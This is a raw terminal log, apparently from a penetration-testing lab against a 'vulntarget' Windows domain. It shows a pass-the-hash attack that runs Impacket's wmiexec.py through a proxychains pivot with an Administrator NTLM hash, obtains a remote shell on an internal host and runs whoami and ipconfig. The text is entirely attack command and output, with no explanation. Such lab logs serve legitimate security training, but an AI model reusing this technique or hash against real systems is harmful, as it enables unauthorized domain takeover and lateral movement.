 ┌──(root㉿Neo)-[/usr/local/bin]
└─# proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 vulntarget.com/Administrator@10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  83.229.126.101:5555  ...  10.0.10.110:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  83.229.126.101:5555  ...  10.0.10.110:135  ...  OK
[proxychains] Strict chain  ...  83.229.126.101:5555  ...  10.0.10.110:60928  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
vulntarget\administrator
C:\>chcp 65001
Active code page: 65001
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP
Ethernet0:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::fd46:b12f:5694:3873%4
IPv4 . . . . . . . . . . . . : 10.0.10.110
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
C:\>